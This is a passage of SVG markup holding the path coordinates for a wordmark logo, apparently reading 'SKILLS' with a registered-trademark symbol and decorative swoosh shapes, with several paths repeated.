d="M70.6,130.01l6.05,16.02-1.07,.17c0-.05-1.59-1.75-4.79-5.07-3.21-3.33-6.87-5.89-11-7.7-4.12-1.81-8.78-2.71-13.97-2.71-8.72,0-15.63,2.5-20.73,7.49-5.1,5-7.66,11.02-7.66,18.06,0,4.67,1.18,8.76,3.52,12.26,2.35,3.49,7.35,6.74,15,9.73,13.15,4.38,22.13,7.69,26.96,9.93,4.83,2.23,9.48,6.02,13.97,11.36,4.47,5.34,6.72,12.19,6.72,20.55,0,3.48-.4,6.81-1.22,9.98-.81,3.16-2.11,6.2-3.91,9.14-1.79,2.93-3.95,5.6-6.47,8.01-2.52,2.41-5.08,4.24-7.68,5.49-2.61,1.25-6.72,2.2-12.34,2.83-5.61,.64-9.32,.96-11.11,.96H6.75v-37.18h1.24c.11,12.26,3.02,20.82,8.69,25.65,5.68,4.84,14.52,7.26,26.51,7.26,10.89,0,19.17-2.57,24.82-7.72,5.65-5.14,8.47-11.32,8.47-18.55,0-4.4-.98-8.13-2.96-11.22-1.96-3.09-4.72-5.8-8.25-8.15-3.53-2.34-10.21-5.2-20.04-8.59-9.77-3.45-16.65-6.46-20.61-9.03-3.97-2.58-7.29-6.46-9.96-11.65-2.66-5.18-4-10.47-4-15.86,0-9.9,3.41-18.21,10.21-24.93,6.81-6.73,15.74-10.09,26.8-10.09,4.28,0,8.92,.5,13.9,1.48,4.98,.97,7.77,1.62,8.34,1.91,.23,.11,.47,.17,.7,.17"/><path class="cls-2" d="M91.64,155.72h28.73v.98c-3.1-.13-5.26,.33-6.52,1.41-1.25,1.07-1.88,3.87-1.88,8.39v38.68l59.86-44.97c1.18-.83,1.77-1.58,1.77-2.26,0-.82-1.34-1.23-4.03-1.23v-.98h21.72v.98c-5.48,.13-10.82,2.12-16.03,5.96l-52.13,38.99,52.03,39.63s.11,.1,.21,.14c.08,.04,.16,.11,.2,.21,.09,.04,.18,.07,.26,.07,6.82,5.12,12.13,8.7,15.91,10.75,3.78,2.04,7.32,3.07,10.63,3.07v.98h-34.34v-.98c3.06,0,4.59-.34,4.59-1.03,0-.59-1.25-1.85-3.76-3.77l-56.88-43.29v37.41c0,4.38,.3,7.07,.92,8.07,.62,1,1.43,1.72,2.46,2.15,1.02,.44,2.71,.58,5.02,.45v.98h-28.73v-.98c3.84,.17,6.25-.4,7.22-1.75,.97-1.35,1.47-4.19,1.47-8.52v-78.22c0-4.47-.5-7.37-1.47-8.69-.97-1.32-3.38-1.87-7.22-1.64v-.98Z"/><path class="cls-2" d="M234.45,155.72v.98c-1.33-.13-2.79,.07-4.41,.62-1.61,.55-2.57,1.35-2.87,2.4-.3,1.05-.45,3.53-.45,7.46v77.4c0,4.2,.17,6.76,.52,7.7,.33,.93,.99,1.71,1.97,2.33,.98,.61,2.72,.92,5.23,.92v.98h-26.92v-.98c3.39,0,5.5-.66,6.33-1.95,.82-1.3,1.23-4.25,1.23-8.86v-76.65c0-4.78-.46-7.93-1.37-9.41-.91-1.48-2.97-2.13-6.19-1.95v-.98h26.92Z"/><path class="cls-2" d="M240.93,256.5v-.98c3.16,0,5.22-.6,6.16-1.78,.94-1.19,1.42-3.22,1.42-6.09v-82.53c0-2.92-.38-5.03-1.11-6.33-.73-1.3-2.93-2-6.6-2.09v-.98h27.05v.98c-2.5,0-4.25,.32-5.25,.96-1,.64-1.66,1.4-1.98,2.26-.32,.86-.47,2.83-.47,5.89v70.77c0,6.07,1.45,10.35,4.37,12.83,2.91,2.49,7.92,3.73,15,3.73h12.31c5.93,0,10.27-1.46,13.04-4.39,2.75-2.92,4.3-8.42,4.61-16.5h.98v24.25h-69.51Z"/><path class="cls-2" d="M316.76,256.5v-.98c3.17,0,5.22-.6,6.16-1.78,.94-1.19,1.41-3.22,1.41-6.09v-82.53c0-2.92-.36-5.03-1.1-6.33-.73-1.3-2.93-2-6.6-2.09v-.98h27.05v.98c-2.5,0-4.25,.32-5.25,.96-1.01,.64-1.66,1.4-1.98,2.26-.32,.86-.47,2.83-.47,5.89v70.77c0,6.07,1.46,10.35,4.37,12.83,2.92,2.49,7.91,3.73,14.98,3.73h12.32c5.93,0,10.28-1.46,13.03-4.39,2.76-2.92,4.3-8.42,4.62-16.5h.98v24.25h-69.51Z"/><path class="cls-2" d="M459.21,130.01l6.05,16.02-1.07,.17c0-.05-1.59-1.75-4.8-5.07-3.21-3.33-6.87-5.89-10.99-7.7-4.12-1.81-8.78-2.71-13.97-2.71-8.71,0-15.62,2.5-20.73,7.49-5.11,5-7.66,11.02-7.66,18.06,0,4.67,1.18,8.76,3.53,12.26,2.35,3.49,7.35,6.74,14.99,9.73,13.15,4.38,22.13,7.69,26.96,9.93,4.83,2.23,9.49,6.02,13.97,11.36,4.48,5.34,6.72,12.19,6.72,20.55,0,3.48-.4,6.81-1.22,9.98-.81,3.16-2.11,6.2-3.91,9.14-1.79,2.93-3.95,5.6-6.47,8.01-2.51,2.41-5.08,4.24-7.69,5.49-2.6,1.25-6.71,2.2-12.33,2.83-5.61,.64-9.31,.96-11.11,.96h-34.12v-37.18h1.25c.11,12.26,3.02,20.82,8.69,25.65,5.68,4.84,14.51,7.26,26.51,7.26,10.89,0,19.16-2.57,24.81-7.72,5.64-5.14,8.47-11.32,8.47-18.55,0-4.4-.98-8.13-2.95-11.22-1.97-3.09-4.72-5.8-8.26-8.15-3.52-2.34-10.21-5.2-20.04-8.59-9.77-3.45-16.65-6.46-20.61-9.03-3.97-2.58-7.29-6.46-9.95-11.65-2.67-5.18-4-10.47-4-15.86,0-9.9,3.4-18.21,10.21-24.93,6.8-6.73,15.74-10.09,26.8-10.09,4.28,0,8.92,.5,13.9,1.48,4.98,.97,7.76,1.62,8.34,1.91,.22,.11,.46,.17,.69,.17"/><path class="cls-2" d="M491.74,104.95h2.38c1.14,0,1.92-.17,2.32-.51,.42-.33,.62-.78,.62-1.34,0-.36-.1-.68-.3-.96-.19-.28-.47-.49-.83-.63-.35-.14-1.01-.21-1.97-.21h-2.22v3.64Zm-1.96,6.82v-12.12h4.17c1.43,0,2.46,.11,3.1,.33,.64,.23,1.14,.62,1.52,1.18,.38,.56,.57,1.15,.57,1.77,0,.89-.32,1.66-.95,2.32-.63,.66-1.47,1.02-2.52,1.1,.43,.18,.77,.4,1.03,.64,.49,.48,1.08,1.28,1.79,2.4l1.49,2.37h-2.38l-1.08-1.92c-.85-1.5-1.54-2.44-2.06-2.82-.36-.28-.88-.41-1.57-.41h-1.15v5.14h-1.96Zm4.95-15.63c-1.58,0-3.12,.4-4.62,1.21-1.5,.82-2.67,1.98-3.52,3.49-.84,1.51-1.27,3.07-1.27,4.71s.41,3.19,1.26,4.67c.83,1.49,1.99,2.65,3.49,3.48,1.49,.84,3.05,1.25,4.67,1.25s3.18-.41,4.68-1.25c1.49-.83,2.65-1.99,3.48-3.48,.83-1.48,1.24-3.04,1.24-4.67s-.42-3.21-1.26-4.71c-.84-1.51-2.01-2.67-3.52-3.49-1.5-.81-3.05-1.21-4.62-1.21m0-1.87c1.9,0,3.75,.49,5.55,1.45,1.8,.98,3.21,2.36,4.21,4.17,1.01,1.81,1.51,3.69,1.51,5.65s-.5,3.81-1.49,5.61c-.98,1.79-2.38,3.18-4.16,4.17-1.79,.99-3.66,1.49-5.61,1.49s-3.82-.5-5.61-1.49c-1.79-.99-3.18-2.38-4.18-4.17-.99-1.8-1.48-3.66-1.48-5.61s.5-3.85,1.51-5.65c1.01-1.81,2.41-3.19,4.22-4.17,1.8-.97,3.65-1.45,5.54-1.45"/><path class="cls-1" d="M371.7,35.17s-81.68,140.17-219.29,79.05l67.15-33.25s84.57,39.81,148.18-43.16c1.84-2.4,3.96-2.64,3.96-2.64"/><path class="cls-1" d="M327.52,65.69s-57.75,30.28-98.12-20.19l-74.02,30.85,20.47,18.22,47.94-23.83s62.52,25.23,102.05-1.13c3.37-2.24,1.68-3.92,1.68-3.92"/><path class="cls-1" d="M312.66,61.76s-40.37-14.86-46.26-50.2l-67.29,26.65,5.89,10.37,35.04-14.57s19.22,34.45,69.26,29.44c2.8-.28,3.36-1.69,3.36-1.69"/><path class="cls-1" d="M347.99,50.83s-37.86-1.96-43.46-44.58l-23.83,15.42s17.93,45.71,65.61,31.97c4.26-1.23,1.69-2.81,1.69-2.81"/><path class="cls-2" d="M70.6,130.01l6.05,16.02-1.07,.17c0-.05-1.59-1.75-4.79-5.07-3.21-3.33-6.87-5.89-11-7.7-4.12-1.81-8.78-2.71-13.97-2.71-8.72,0-15.63,2.5-20.73,7.49-5.1,5-7.66,11.02-7.66,18.06,0,4.67,1.18,8.76,3.52,12.26,2.35,3.49,7.35,6.74,15,9.73,13.15,4.38,22.13,7.69,26.96,9.93,4.83,2.23,9.48,6.02,13.97,11.36,4.47,5.34,6.72,12.19,6.72,20.55,0,3.48-.4,6.81-1.22,9.98-.81,3.16-2.11,6.2-3.91,9.14-1.79,2.93-3.95,5.6-6.47,8.01-2.52,2.41-5.08,4.24-7.68,5.49-2.61,1.25-6.72,2.2-12.34,2.83-5.61,.64-9.32,.96-11.11,.96H6.75v-37.18h1.24c.11,12.26,3.02,20.82,8.69,25.65,5.68,4.84,14.52,7.26,26.51,7.26,10.89,0,19.17-2.57,24.82-7.72,5.65-5.14,8.47-11.32,8.47-18.55,0-4.4-.98-8.13-2.96-11.22-1.96-3.09-4.72-5.8-8.25-8.15-3.53-2.34-10.21-5.2-20.04-8.59-9.77-3.45-16.65-6.46-20.61-9.03-3.97-2.58-7.29-6.46-9.96-11.65-2.66-5.18-4-10.47-4-15.86,0-9.9,3.41-18.21,10.21-24.93,6.81-6.73,15.74-10.09,26.8-10.09,4.28,0,8.92,.5,13.9,1.48,4.98,.97,7.77,1.62,8.34,1.91,.23,.11,.47,.17,.7,.17"/><path class="cls-2" d="M91.64,155.72h28.73v.98c-3.1-.13-5.26,.33-6.52,1.41-1.25,1.07-1.88,3.87-1.88,8.39v38.68l59.86-44.97c1.18-.83,1.77-1.58,1.77-2.26,0-.82-1.34-1.23-4.03-1.23v-.98h21.72v.98c-5.48,.13-10.82,2.12-16.03,5.96l-52.13,38.99,52.03,39.63s.11,.1,.21,.14c.08,.04,.16,.11,.2,.21,.09,.04,.18,.07,.26,.07,6.82,5.12,12.13,8.7,15.91,10.75,3.78,2.04,7.32,3.07,10.63,3.07v.98h-34.34v-.98c3.06,0,4.59-.34,4.59-1.03,0-.59-1.25-1.85-3.76-3.77l-56.88-43.29v37.41c0,4.38,.3,7.07,.92,8.07,.62,1,1.43,1.72,2.46,2.15,1.02,.44,2.71,.58,5.02,.45v.98h-28.73v-.98c3.84,.17,6.25-.4,7.22-1.75,.97-1.35,1.47-4.19,1.47-8.52v-78.22c0-4.47-.5-7.37-1.47-8.69-.97-1.32-3.38-1.87-7.22-1.64v-.98Z"/><path class="cls-2" d="M234.45,155.72v.98c-1.33-.13-2.79,.07-4.41,.62-1.61,.55-2.57,1.35-2.87,2.4-.3,1.05-.45,3.53-.45,7.46v77.4c0,4.2,.17,6.76,.52,7.7,.33,.93,.99,1.71,1.97,2.33,.98,.61,2.72,.92,5.23,.92v.98h-26.92v-.98c3.39,0,5.5-.66,6.33-1.95,.82-1.3,1.23-4.25,1.23-8.86v-76.65c0-4.78-.46-7.93-1.37-9.41-.91-1.48-2.97-2.13-6.19-1.95v-.98h26.92Z"/><path class="cls-2" d="M240.93,256.5v-.98c3.16,0,5.22-.6,6.16-1.78,.94-1.19,1.42-3.22,1.42-6.09v-82.53c0-2.92-.38-5.03-1.11-6.33-.73-1.3-2.93-2-6.6-2.09v-.98h27.05v.98c-2.5,0-4.25,.32-5.25,.96-1,.64-1.66,1.4-1.98,2.26-.32,.86-.47,2.83-.47,5.89v70.77c0,6.07,1.45,10.35,4.37,12.83,2.91,2.49,7.92,3.73,15,3.73h12.31c5.93,0,10.27-1.46,13.04-4.39,2.75-2.92,4.3-8.42,4.61-16.5h.98v24.25h-69.51Z"/><path class="cls-2" d="M316.76,256.5v-.98c3.17,0,5.22-.6,6.16-1.78,.94-1.19,1.41-3.22,1.41-6.09v-82.53c0-2.92-.36-5.03-1.1-6.33-.73-1.3-2.93-2-6.6-2.09v-.98h27.05v.98c-2.5,0-4.25,.32-5.25,.96-1.01,.64-1.66,1.4-1.98,2.26-.32,.86-.47,2.83-.47,5.89v70.77c0,6.07,1.46,10.35,4.37,12.83,2.92,2.49,7.91,3.73,14.98,3.73h12.32c5.93,0,10.28-1.46,13.03-4.39,2.76-2.92,4.3-8.42,4.62-16.5h.98v24.25h-69.51Z"/><path class="cls-2" d="M459.21,130.01l6.05,16.02-1.07,.17c0-.05-1.59-1.75-4.8-5.07-3.21-3.33-6.87-5.89-10.99-7.7-4.12-1.81-8.78-2.71-13.97-2.71-8.71,0-15.62,2.5-20.73,7.49-5.11,5-7.66,11.02-7.66,18.06,0,4.67,1.18,8.76,3.53,12.26,2.35,3.49,7.35,6.74,14.99,9.73,13.15,4.38,22.13,7.69,26.96,9.93,4.83,2.23,9.49,6.02,13.97,11.36,4.48,5.34,6.72,12.19,6.72,20.55,0,3.48-.4,6.81-1.22,9.98-.81,3.16-2.11,6.2-3.91,9.14-1.79,2.93-3.95,5.6-6.47,8.01-2.51,2.41-5.08,4.24-7.69,5.49-2.6,1.25-6.71,2.2-12.33,2.83-5.61,.64-9.31,.96-11.11,.96h-34.12v-37.18h1.25c.11,12.26,3.02,20.82,8.69,25.65,5.68,4.84,14.51,7.26,26.51,7.26,10.89,0,19.16-2.57,24.81-7.72,5.64-5.14,8.47-11.32,8.47-18.55,0-4.4-.98-8.13-2.95-11.22-1.97-3.09-4.72-5.8-8.26-8.15-3.52-2.34-10.21-5.2-20.04-8.59-9.77-3.45-16.65-6.46-20.61-9.03-3.97-2.58-7.29-6.46-9.95-11.65-2.67-5.18-4-10.47-4-15.86,0-9.9,3.4-18.21,10.21-24.93,6.8-6.73,15.74-10.09,26.8-10.09,4.28,0,8.92,.5,13.9,1.48,4.98,.97,7.76,1.62,8.34,1.91,.22,.11,.46,.17,.69,.17"/><path class="cls-2" d="M491.74,104.95h2.38c1.14,0,1.92-.17,2.32-.51,.42-.33,.62-.78,.62-1.34,0-.36-.1-.68-.3-.96-.19-.28-.47-.49-.83-.63-.35-.14-1.01-.21-1.97-.21h-2.22v3.64Zm-1.96,6.82v-12.12h4.17c1.43,0,2.46,.11,3.1,.33,.64,.23,1.14,.62,1.52,1.18,.38,.56,.57,1.15,.57,1.77,0,.89-.32,1.66-.95,2.32-.63,.66-1.47,1.02-2.52,1.1,.43,.18,.77,.4,1.03,.64,.49,.48,1.08,1.28,1.79,2.4l1.49,2.37h-2.38l-1.08-1.92c-.85-1.5-1.54-2.44-2.06-2.82-.36-.28-.88-.41-1.57-.41h-1.15v5.14h-1.96Zm4.95-15.63c-1.58,0-3.12,.4-4.62,1.21-1.5,.82-2.67,1.98-3.52,3.49-.84,1.51-1.27,3.07-1.27,4.71s.41,3.19,1.26,4.67c.83,1.49,1.99,2.65,3.49,3.48,1.49,.84,3.05,1.25,4.67,1.25s3.18-.41,4.68-1.25c1.49-.83,2.65-1.99,3.48-3.48,.83-1.48,1.24-3.04,1.24-4.67s-.42-3.21-1.26-4.71c-.84-1.51-2.01-2.67-3.52-3.49-1.5-.81-3.05-1.21-4.62-1.21m0-1.87c1.9,0,3.75,.49,5.55,1.45,1.8,.98,3.21,2.36,4.21,4.17,1.01,1.81,1.51,3.69,1.51,5.65s-.5,3.81-1.49,5.61c-.98,1.79-2.38,3.18-4.16,4.17-1.79,.99-3.66,1.49-5.61,1.49s-3.82-.5-5.61-1.49c-1.79-.99-3.18-2.38-4.18-4.17-.99-1.8-1.48-3.66-1.48-5.61s.5-3.85,1.51-5.65c1.01-1.81,2.41-3.19,4.22-4.17,1.8-.97,3.65-1.45,5.54-1.45"/></svg>